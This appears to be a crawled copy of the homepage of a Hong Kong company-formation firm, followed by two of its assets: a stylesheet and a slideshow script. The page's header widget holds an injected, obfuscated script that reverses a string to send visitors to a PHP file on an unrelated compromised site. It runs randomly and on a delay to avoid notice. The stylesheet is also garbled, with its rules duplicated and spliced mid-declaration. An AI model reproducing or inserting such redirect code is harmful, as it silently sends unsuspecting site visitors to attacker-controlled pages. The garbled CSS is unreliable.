

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://budgetaccounts.com.hk/
body_size: 23335
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en-US" xml:lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Budget Accounts: Online Hong Kong Company Formation, Company Incorporation Within Your Budget</title>

<link rel="stylesheet" href="http://www.budgetaccounts.com.hk/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=2.6.0" type="text/css" media="all" />
<meta name="description" content="Hong Kong company formation and company incorporation services by Budget Accounts, using online company formation process to register HK company, buy or set up Hong Kong company within budget - faster and easier." />
<meta name="keywords" content="Hong Kong company formation, online company incorporation, buy a company within budget, hong kong company register, set up hong kong company" />
<meta name="robots" content="noodp,noydir" />
<link rel="Shortcut Icon" href="http://www.budgetaccounts.com.hk/wp-content/themes/budgetaccounts/images/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" href="http://www.budgetaccounts.com.hk/wp-content/themes/budgetaccounts/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="http://budgetaccounts.com.hk/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="http://budgetaccounts.com.hk/comments/feed/" />
<link rel="canonical" href="http://budgetaccounts.com.hk/" />
<link rel='stylesheet' id='q-a-plus-css'  href='http://www.budgetaccounts.com.hk/wp-content/plugins/q-and-a/css/q-a-plus.css?ver=1.0.6.2' type='text/css' media='screen' />
<link rel='stylesheet' id='meteor-slides-css'  href='http://www.budgetaccounts.com.hk/wp-content/plugins/meteor-slides/css/meteor-slides.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='thethe-haccordion-css'  href='http://www.budgetaccounts.com.hk/wp-content/plugins/thethe-tabs-and-accordions/style/thethe-haccordion.css?ver=3.4.1' type='text/css' media='all' />
<script>var jquery_placeholder_url = 'http://www.budgetaccounts.com.hk/wp-content/plugins/gravity-forms-placeholders/jquery.placeholder-1.0.1.js';</script><script type='text/javascript' src='http://code.jquery.com/jquery-latest.min.js?ver=latest'></script>
<script type='text/javascript' src='http://www.budgetaccounts.com.hk/wp-content/plugins/gravity-forms-placeholders/gf.placeholders.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.budgetaccounts.com.hk/wp-content/plugins/meteor-slides/js/jquery.cycle.all.js?ver=3.4.1'></script>
<script type='text/javascript' src='http://www.budgetaccounts.com.hk/wp-content/plugins/meteor-slides/js/jquery.metadata.v2.js?ver=3.4.1'></script>
<script type='text/javascript' src='http://www.budgetaccounts.com.hk/wp-content/plugins/meteor-slides/js/jquery.touchwipe.1.1.1.js?ver=3.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var meteorslidessettings = {"meteorslideshowspeed":"2000","meteorslideshowduration":"5000","meteorslideshowheight":"245","meteorslideshowwidth":"600","meteorslideshowtransition":"fade"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.budgetaccounts.com.hk/wp-content/plugins/meteor-slides/js/slideshow.js?ver=3.4.1'></script>
<script type='text/javascript' src='http://www.budgetaccounts.com.hk/wp-content/plugins/thethe-tabs-and-accordions/style/js/thethe.toggle.js?ver=3.4.1'></script>
<script type='text/javascript' src='http://www.budgetaccounts.com.hk/wp-content/plugins/thethe-tabs-and-accordions/style/js/thethe.haccordion.js?ver=3.4.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://budgetaccounts.com.hk/xmlrpc.php?rsd" />
<!-- Q & A -->
		<noscript><link rel="stylesheet" type="text/css" href="http://www.budgetaccounts.com.hk/wp-content/plugins/q-and-a/css/q-a-plus-noscript.css?ver=1.0.6.2" /></noscript><!-- Q & A --><script type="text/javascript">var icl_lang = 'en';var icl_home = 'http://budgetaccounts.com.hk';</script>
<script type="text/javascript" src="http://www.budgetaccounts.com.hk/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js"></script>
<meta name="generator" content="WPML ver:2.6.0 stt:1,61,63;0" />
<link rel="alternate" hreflang="zh_CN" href="http://budgetaccounts.com.hk?lang=zh-hans" />
<link rel="alternate" hreflang="zh_TW" href="http://budgetaccounts.com.hk?lang=zh-hant" />
	
<style type="text/css" media="screen">
	#rotator {
		position: relative;
		width: 600px;
		height: 235px;
		margin: 0; padding: 0;
		overflow: hidden;
	}
</style>
	
<link rel="pingback" href="http://budgetaccounts.com.hk/xmlrpc.php" />
		<!-- Meta Manager Start -->
		<meta name="baidu-site-verification" content="70KLVZev7aH8QWSJ" />
<meta name="msvalidate.01" content="28A21ABF7389F603AB6F6F7F44DB1528" />
		<!-- Meta Manager End -->
		</head>
<body class="home blog header-image content-sidebar">
<div id="wrap">
<div id="header"><div class="wrap"><div id="title-area"><p id="title"><a href="http://budgetaccounts.com.hk/" title=""></a></p></div><!-- end #title-area --><div class="widget-area"><div id="text-15" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div class="searchform">
<div style="float:left; padding-right:20px;">
<p>	    <script type="text/javascript">
		(function() {
		    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
		    po.src = 'https://apis.google.com/js/plusone.js';
		    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
		})();
	    </script>
    </div>
<div itemscope itemtype="http://data-vocabulary.org/Organization" style="float:right;font-family:Calibri;font-style:italic;">
	<img width="20" height="20" src="/wp-content/uploads/iconPhone.gif" style="vertical-align:middle;" /><span style="font-size:14px;line-height:2;"> Call us: </span><span itemprop="telephone" style="font-size:14px; line-height:1;">+ (852) 5129 0898</span><br />
	<img width="20" height="20" src="/wp-content/uploads/iconEmail.gif" style="vertical-align:middle;" /><span style="font-size:14px;"> Email us:  </span><span itemprop="email" style="font-size:14px;">enquiry@budgetaccounts.com.hk</span><br />
	<img width="20" height="20" src="/wp-content/uploads/iconTime.gif" style="vertical-align:middle;" /><span itemprop="openingHours" datetime="Mo-Su" style="font-size:14px;line-height:1;"> Available <span style="font-size:20px;color: #F16306;">24</span> hours</span><br />
	<meta itemprop="paymentAccepted" content="PayPal, Credit Card, Telegraphic Transfer" /><br />
	<meta itemprop="currency" content="HKD" />
    </div>
</div>
<p><script type="text/javascript">/* <![CDATA[ */var google_conversion_id = 994915559;var google_custom_params = window.google_tag_params;var google_remarketing_only = true;/* ]]> */</script><script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js"></script><noscript>
<div style="display:inline;"><img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/994915559/?value=0&amp;guid=ON&amp;script=0"/></div>
<p></noscript></p>
<p><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script></p>
</div>
		</div></div>
</div><!-- end .widget-area --></div><!-- end .wrap --></div><!--end #header--><div id="nav"><div class="wrap"><ul id="menu-english-menu" class="menu menu-primary superfish"><li id="menu-item-57" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57"><a href="http://www.budgetaccounts.com.hk">Home</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="/about-us/">About Us</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="/company-formation/">Company Formation</a>
<ul class="sub-menu">
	<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="/company-formation/hong-kong-company/">Hong Kong Company Introduction</a></li>
	<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="/company-formation/company-structure/">Structure of a limited Hong Kong company</a></li>
	<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="/company-formation/formation-procedures/">Hong Kong Company Formation procedure</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="/company-formation/post-incorporation-compliances/">Post incorporation compliances</a></li>
	<li id="menu-item-321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321"><a href="#">Other Jurisdictions</a></li>
</ul>
</li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="/secretarial-business-services/">Secretarial &#038; Business Services</a>
<ul class="sub-menu">
	<li id="menu-item-66" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66"><a href="http://www.budgetaccounts.com.hk/secretarial-business-services#css">Company Secretarial Services</a></li>
	<li id="menu-item-318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-318"><a href="http://www.budgetaccounts.com.hk/secretarial-business-services#ros">Registered Office Services</a></li>
	<li id="menu-item-67" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67"><a href="http://www.budgetaccounts.com.hk/secretarial-business-services#licensing">Licensing Services</a></li>
	<li id="menu-item-68" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68"><a href="http://www.budgetaccounts.com.hk/secretarial-business-services#dissolution">Dissolutions Services</a></li>
	<li id="menu-item-70" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70"><a href="http://www.budgetaccounts.com.hk/secretarial-business-services#trade">Trade Management Services</a></li>
	<li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71"><a href="http://www.budgetaccounts.com.hk/secretarial-business-services#translation">Translation Services</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72"><a href="http://www.budgetaccounts.com.hk/secretarial-business-services#visa">Visa Application</a></li>
</ul>
</li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="/prices/">Prices</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="/order-now/">Order Now</a></li>
<li id="menu-item-497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-497"><a href="/faq/">FAQs</a></li>
<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="/contact-us/">Contact Us</a></li>
</ul><div style="height:11px; position:absolute;right:37px;"><a href="http://www.budgetaccounts.com.hk/" rel="nofollow"><img style="margin:16px 5px 0px -10px;" width="18" height="12" alt="English" src="/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"></a> <a href="http://china.budgetaccounts.com.hk" target="_blank" rel="nofollow"><img width="18" height="12" alt="Chinese (Traditional)" src="/wp-content/plugins/sitepress-multilingual-cms/res/flags/zh-hant.png"></a></div></div><!-- end .wrap --></div><div id="inner">
<div id="home-top-bg">
	<div id="home-top">
<style type="text/css">
.home-top-left {
    background: url("/wp-content/uploads/bannerLeft.gif") repeat-y scroll left center #1EA7E8;
}
</style>
	<div class="wrap">
		<div class="home-top-left">
			<div id="text-3" class="widget widget_text">			<div class="textwidget"><p style="margin-top:47px;margin-bottom:8px;text-align:center;"><a style="text-decoration:none;" href="/prices/">SPECIAL OFFER for <span style="font-style: italic;color: #024b6a;font-weight:bold;">Hong Kong</span></a></p>
<p style="font-style: italic;color: black;font-weight:bold;text-align:center;">Company Formation <span style="font-size:15px;color: #F16306;">HK$ 6,000</span> up</p>
<p style="font-size: 11px;line-height:8px;margin-left: 14px;margin-top:14px;">One-stop solution for setting up</p>
<p style="font-size: 11px;line-height:12px;padding-left: 70px;">Hong Kong company,  rep. office.....</p>

</div>
		</div>		</div><!-- end .home-top-left -->
		
		<div class="home-top-right">
						<div class="widget">
									<div id="rotator">
<a href="http://www.budgetaccounts.com.hk/order-now/"><img src="http://www.budgetaccounts.com.hk/wp-content/uploads/iStock_000000568002Medium-resized.png" width="600" height="235" class="20120815061558" alt="" /></a>
<a href="http://www.budgetaccounts.com.hk/order-now/"><img src="http://www.budgetaccounts.com.hk/wp-content/uploads/iStock_000019588456Small-resized.png" width="600" height="235" class="20120815061934" alt="" /></a>
<a href="http://www.budgetaccounts.com.hk/order-now/"><img src="http://www.budgetaccounts.com.hk/wp-content/uploads/iStock_000000568002Medium1-resized.png" width="600" height="235" class="20120815063824" alt="" /></a>
</div>
							</div>			
					</div><!-- end .home-top-right -->
	</div><!-- end .wrap -->
				
	</div><!-- end #home-top -->
</div><!-- end #home-top-bg -->

<div id="home-middle-bg">
	<div id="home-middle">
		
		<div class="home-middle-1">
		
			<div id="text-13" class="widget widget_text"><h4 class="widgettitle">Our Main Service</h4>			<div class="textwidget"><ul type="square">
<li>&bull;  <a style="text-decoration:none;line-height:0;font-weight
:bolder;" href="company-formation/formation-procedures/">Set up a Hong Kong company</a></li>
<li>&bull;  <a style="text-decoration:none;line-height:0" href="secretarial-business-services/">Company Secretarial Services</a></li>
<li>&bull;  <a style="text-decoration:none;line-height:0" href="secretarial-business-services/">Registered Office in Hong Kong</a></li>
<li>&bull;  <a style="text-decoration:none;line-height:0" href="faq/q18-how-do-my-company-have-a-bank-account-in-hong-kong/">Opening Bank Accounts in Hong Kong</a></li>
<li>&bull;  <a style="text-decoration:none;line-height:0" href="order-choose-your-own-name-package/">FREE for Name Search</a></li>
</ul></div>
		</div>		</div><!-- end .home-middle-1 -->
		
		<div class="home-middle-2">
			<div id="text-12" class="widget widget_text"><h4 class="widgettitle">Additional Services</h4>			<div class="textwidget"><ul type="square">
<li>&bull;  <a href="http://www.budgetbvi.com">Set up a BVI company</a></li>
<li>&bull;  <a href="http://www.budgetaccounts.com.cn">Set up a China company (WOFE / Rep. Office)</a></li>
<li>&bull;  <a href="secretarial-business-services/">Trade Management Services</a></li>
<li>&bull;  <a href="secretarial-business-services/">Accounting & Auditing Services</a></li>
<li>&bull;  <a href="translation-services/">Translation Services</a></li>
</ul></div>
		</div>		</div><!-- end .home-middle-2 -->
		
		<div class="home-middle-3">
			<div id="text-24" class="widget widget_text"><h4 class="widgettitle">FAQs</h4>			<div class="textwidget"><ul type="square">
<li>&bull;  <a href="/faq/is-there-any-basic-requirement-on-incorporation-of-limited-company/">Is there any basic requirement on incorporation of limited company?</a></li>
<li>&bull;  <a href="/faq/must-all-the-directors-and-shareholders-present-in-hong-kong-to-sign-the-documents/">Must all the directors and shareholders present in Hong Kong to sign the documents?</a></li>
<li>&bull;  <a href="/faq/how-do-my-company-have-a-bank-account-in-hong-kong/">How do my Company have a bank account in Hong Kong?</a></li>
</ul></div>
		</div>		</div><!-- end .home-middle-3 -->

    </div><!-- end #home-middle -->
</div><!-- end #home-middle-bg -->

<div id="home-bottom-bg" >
	<div id="home-bottom">
		
		
		
		<div class="home-bottom-2">
			<div id="text-10" class="widget widget_text"><h4 class="widgettitle">About Us</h4>			<div class="textwidget">&bull; 	<span style="font-weight:bold;">Budget Accounts (HK) Ltd</span> is one of <span style="font-weight:bold;">leading professional company secretarial services provider</span> in Asia Pacific Region.We are a group of professionals with years of experience and a load of passion in delivering value-added services within your budget. Our Professionals consist of Certified Public Accountants.<br /><br />
&bull; 	<span style="font-weight:bold;">Our Offices</span> are located in Singapore, Hong Kong, China (including Shanghai, Beijing, Shenzhen, Xiamen, Wenzhou, Tianjin, Wuhan, Jiangxi), Malaysia<a href="/about-us/">[Read More]</a>
<br /><br />
<h4>Weekly News</h4>
<div style="width:585px; height:147px;overflow:scroll;">
<li style="margin:0px 0px 0px 0px;list-style-type:none;"><a href="/weekly-news/announcement-20160421/">Announcement – 20160421</a><span style="margin:0px 0px 0px 290px;">2016-04-21</span></li>
<li style="margin:0px 0px 0px 0px;list-style-type:none;"><a href="/weekly-news/china-s-policy-of-temporarily-exempting-value-added-tax-and-the-tax-on-turnover-for-certain-small-enterprises/">China’ s Policy of Temporarily Exempting Value-added Tax  and The Tax on Turnover  for Certain Small Enterprises</a><span style="margin:0px 0px 0px 290px;">2013-08-01</span></li>
<li style="margin:0px 0px 0px 0px;list-style-type:none;"><a href="/weekly-news/the-comparison-between-hong-kong-company-bvi-company/">The Comparison between Hong Kong Company & BVI Company</a><span style="margin:0px 0px 0px 64px;">2013-08-08</span></li>
<li style="margin:0px 0px 0px 0px;list-style-type:none;"><a href="/weekly-news/low-and-simple-tax-regime-in-hong-kong/">Low and Simple Tax Regime in Hong Kong</a><span style="margin:0px 0px 0px 204px;">2013-08-16</span></li>
<li style="margin:0px 0px 0px 0px;list-style-type:none;"><a href="/weekly-news/faqs-of-hong-kong-company/">FAQs of  Hong Kong company</a><span style="margin:0px 0px 0px 286px;">2013-08-23</span></li> 
 </div></div>
		</div>		</div><!-- end .home-bottom-2 -->
		
		<div class="home-bottom-3">
			<div id="text-9" class="widget widget_text"><h4 class="widgettitle">Contact Us</h4>			<div class="textwidget"><div itemscope itemtype="http://data-vocabulary.org/Organization">
<span itemprop="name" style="font-weight:bold;">Budget Accounts (HK) Ltd</span><!--  <span style="font-weight:bold;">Postal Address: </span>--><span itemprop="address" itemscope itemtype="http://data-vocabulary.org/Address"><br />
      <span itemprop="streetAddress">Units 317, 3/F., Shui On Centre, <br />Nos. 6-8 Harbour Road</span>,<br />
      <span itemprop="addressLocality">Wanchai</span>, <span itemprop="addressCountry">Hong Kong</span></span><br />
    <span style="font-weight:bold;">Telephone: </span><span itemprop="tel">+ (852) 5129 0898</span><br />
    <a href="http://www.budgetaccounts.com.hk" itemprop="url">http://www.budgetaccounts.com.hk</a><br><br />
<span style="font-weight:bold;">Budget Accounts (BVI) Ltd</span><br />
<span style="font-weight:bold;">Telephone</span>:  + (852) 5129 0898<br />
<a href="http://www.budgetbvi.com" target="_blank">http://www.budgetbvi.com</a>
</div>
<div>
<p><!--<br />
<h3 style="font-weight:bold; font-size:14px;line-height:0.5;">Branches</h3>
<p>--><br />
<span style="font-weight:bold;">Budget Accounts – China Branch</span><br />
<span style="font-weight:bold;">Telephone</span>:  + (86) 755 8256 9589<br />
<a href="http://www.budgetaccounts.com.cn" target="_blank">http://www.budgetaccounts.com.cn</a><br><br />
<span style="font-weight:bold;">Budget Accounts Pte Ltd</span><br />
<span style="font-weight:bold;">Telephone</span>:  + (65) 6438 8858<br />
<a href="http://www.budgetaccounts.com.sg" target="_blank">http://www.budgetaccounts.com.sg</a>
</div>
</div>
		</div>		</div><!-- end .home-bottom-3 -->

    </div><!-- end #home-bottom -->
</div><!-- end #home-bottom-bg -->


</div><!-- end #inner --><div id="footer" class="footer"><div class="wrap"><div class="gototop"><p><a href="#wrap" rel="nofollow">Return to top of page</a></p></div><div class="creds"><p>&copy; 2026  <br/><a href="http://www.budgetaccounts.com.hk/privacy-policy/">Privacy Policy</a> &bull; <a href="http://www.budgetaccounts.com.hk/terms-and-conditions">Terms and Conditions</a> &bull; <a href="http://www.budgetaccounts.com.hk/disclaimer/">Disclaimer</a>&bull; <a href="http://www.budgetaccounts.com.hk/sitemap/">SITEMAP</a><br /> Powered by: <a href="http://www.hosthaven.com" title="Singapore Premium Web Design Company" target="_blank">Hosthaven I-Services</a> | <a href="/rssfeed.xml">RSS 2.0 Valid</a> <img src="/RSS_icon.png" alt="" width="12" height="12" border="0" /></p></div></div><!-- end .wrap --></div><!-- end #footer -->
</div><!-- end #wrap -->
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-29456927-1']);
  _gaq.push(['_addOrganic', 'search.mywebsearch', 'searchfor']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<script language="javascript" src="http://chat16.live800.com/live800/chatClient/floatButton.js?jid=9556342945&companyID=305681&configID=53817&codeType=custom"></script>
<script language="javascript" src="http://chat16.live800.com/live800/chatClient/monitor.js?jid=9556342945&companyID=305681&configID=53816&codeType=custom"></script>
<script type="text/javascript">
jQuery(document).ready(function($) {
	$("#rotator").cycle({ 
	    fx: 'fade',
	    timeout: 3000,
	    speed: 2000,
	    pause: 1,
	    fit: 1
	});
});
</script>

<script type='text/javascript' src='http://www.budgetaccounts.com.hk/wp-content/plugins/q-and-a/js/q-a-plus.js?ver=1.0.6.2'></script>
<script type='text/javascript' src='http://www.budgetaccounts.com.hk/wp-content/themes/genesis/lib/js/menu/superfish.js?ver=1.4.8'></script>
<script type='text/javascript' src='http://www.budgetaccounts.com.hk/wp-content/themes/genesis/lib/js/menu/superfish.args.js?ver=1.8.2'></script>
<script type='text/javascript' src='http://www.budgetaccounts.com.hk/wp-content/plugins/wp-cycle/jquery.cycle.all.min.js?ver=2.9999.5'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.budgetaccounts.com.hk/wp-content/plugins/thethe-tabs-and-accordions/style/thethe-haccordion.css?ver=3.4.1
body_size: 5028
content:
.ui-widget{
	font-size:100%;
	font-family:inherit;
}
.ui-widget .ui-widget-content > *:first-child{
	margin-top:0;
}
.ui-widget h3.ui-accordion-header,
.ui-widget h3.thethe-haccord-header{
	font-family:inherit;	
	font-size:100%;
	font-style:normal;.ui-widget{
	font-size:100%;
	font-family:inherit;
}
.ui-widget .ui-widget-content > *:first-child{
	margin-top:0;
}
.ui-widget h3.ui-accordion-header,
.ui-widget h3.thethe-haccord-header{
	font-family:inherit;	
	font-size:100%;
	font-style:normal;
	line-height:100%;
	padding:0 !important;
	margin-bottom:0 !important;
}
.ui-tabs .ui-tabs-nav{
	margin:0 !important;
	padding: 0 !important;
}

.ui-tabs .ui-tabs-nav li {
	list-style-type: none !important;
}


.thethe-haccord-group {
	text-align: left;
	overflow:hidden;
}
.thethe-haccord-group ul.thethe-haccord-sections {
	position: relative;
	height: 100%;
	overflow:hidden;
	margin: 0 !important;
	padding: 0;
	list-style-type: none;
}
.thethe-haccord-group li.thethe-haccord-section {
	padding:0 !important;
}
.thethe-haccord-group li h3.thethe-haccord-header {
	margin: 0;
	border:none !important;
	z-index: 2;
	position: absolute;
	top: 0;
	left: 0;
	-webkit-transform: translateX(-100%) rotate(-90deg);
	-webkit-transform-origin: right top;
	-moz-transform: translateX(-100%) rotate(-90deg);
	-moz-transform-origin: right top;
	-o-transform: translateX(-100%) rotate(-90deg);
	-o-transform-origin: right top;
	-ms-transform: translateX(-100%) rotate(-90deg);
	-ms-transform-origin: right top;
	transform: translateX(-100%) rotate(-90deg);
	transform-origin: right top;
	filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
}
.thethe-haccord-group li h3.thethe-haccord-header span {
	display: block;
	margin:0 !important;
	padding:0 8% 0 0;
	position:absolute !important;
	top:1px;
	right:1px;
	bottom:0;
	left:0;
	text-align: right;
	z-index:3;
}
.thethe-haccord-group li h3.thethe-haccord-header span a{
	display:inline-block !important;
	width:100%;
	padding:0 !important;
}
.thethe-haccord-group li h3.thethe-haccord-header b {
	display: inline-block;
	position: absolute;
	height:100%;
	left: 10%;
	/* ie only */
	top:50%\9;
	width:20px\9;
	margin-top:-10px\9;
	
	z-index:4;
	text-align: center;
	-webkit-transform: rotate(90deg);
	-moz-transform: rotate(90deg);
	-o-transform: rotate(90deg);
	transform: rotate(90deg);
	filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
}
.thethe-haccord-group li h3.thethe-haccord-header:hover {
	cursor: pointer;
}
.thethe-haccord-group li div.thethe-haccord-content {
	height: 100%;
	position: absolute;
	top: 0;
	z-index: 1;
	border:none !important;
	overflow:auto;	
}
.thethe-haccord-group .content-inner {
	padding:10px;
}

	line-height:100%;
	padding:0 !important;
	margin-bottom:0 !important;
}
.ui-tabs .ui-tabs-nav{
	margin:0 !important;
}
.thethe-haccord-group {
	text-align: left;
	overflow:hidden;
}
.thethe-haccord-group ul.thethe-haccord-sections {
	position: relative;
	height: 100%;
	overflow:hidden;
	margin: 0 !important;
	padding: 0;
	list-style-type: none;
}
.thethe-haccord-group li.thethe-haccord-section {
	padding:0 !important;
}
.thethe-haccord-group li h3.thethe-haccord-header {
	margin: 0;
	border:none !important;
	z-index: 2;
	position: absolute;
	top: 0;
	left: 0;
	-webkit-transform: translateX(-100%) rotate(-90deg);
	-webkit-transform-origin: right top;
	-moz-transform: translateX(-100%) rotate(-90deg);
	-moz-transform-origin: right top;
	-o-transform: translateX(-100%) rotate(-90deg);
	-o-transform-origin: right top;
	-ms-transform: translateX(-100%) rotate(-90deg);
	-ms-transform-origin: right top;
	transform: translateX(-100%) rotate(-90deg);
	transform-origin: right top;
	filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
}
.thethe-haccord-group li h3.thethe-haccord-header span {
	display: block;
	margin:0 !important;
	padding:0 8% 0 0;
	position:absolute !important;
	top:1px;
	right:1px;
	bottom:0;
	left:0;
	text-align: right;
	z-index:3;
}
.thethe-haccord-group li h3.thethe-haccord-header span a{
	display:inline-block !important;
	width:100%;
	padding:0 !important;
}
.thethe-haccord-group li h3.thethe-haccord-header b {
	display: inline-block;
	position: absolute;
	height:100%;
	left: 10%;
	/* ie only */
	top:50%\9;
	width:20px\9;
	margin-top:-10px\9;
	
	z-index:4;
	text-align: center;
	-webkit-transform: rotate(90deg);
	-moz-transform: rotate(90deg);
	-o-transform: rotate(90deg);
	transform: rotate(90deg);
	filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
}
.thethe-haccord-group li h3.thethe-haccord-header:hover {
	cursor: pointer;
}
.thethe-haccord-group li div.thethe-haccord-content {
	height: 100%;
	position: absolute;
	top: 0;
	z-index: 1;
	border:none !important;
	overflow:auto;	
}
.thethe-haccord-group .content-inner {
	padding:10px;
}


--- FILE ---
content_type: application/javascript
request_url: http://www.budgetaccounts.com.hk/wp-content/plugins/meteor-slides/js/slideshow.js?ver=3.4.1
body_size: 1974
content:
/*  Script for the Meteor Slides 1.5 slideshow
	
	Copy "slideshow.js" from "/meteor-slides/js/" to your theme's directory to replace
	the plugin's default slideshow script.
	
	Learn more about customizing the slideshow script for Meteor Slides: 
	http://www.jleuze.com/plugins/meteor-slides/customizing-the-slideshow-script/
*/

// Set custom shortcut to avoid conflicts
var $j = jQuery.noConflict();

// Get the slideshow options
var $slidespeed      = parseInt( meteorslidessettings.meteorslideshowspeed );
var $slidetimeout    = parseInt( meteorslidessettings.meteorslideshowduration );
var $slideheight     = parseInt( meteorslidessettings.meteorslideshowheight );
var $slidewidth      = parseInt( meteorslidessettings.meteorslideshowwidth );
var $slidetransition = meteorslidessettings.meteorslideshowtransition;

$j(document).ready(function() {

	// Setup jQuery Cycle
	
    $j('.meteor-slides').cycle({
		cleartypeNoBg: true,
		fit:           1,
		fx:            $slidetransition,
		height:        $slideheight,
		next:          '#meteor-next',
		pager:         '#meteor-buttons',
		pagerEvent:    'click',
		pause:         1,
		prev:          '#meteor-prev',
		slideExpr:     '.mslide',
		speed:         $slidespeed,
		timeout:       $slidetimeout,
		width:         $slidewidth
	});
	
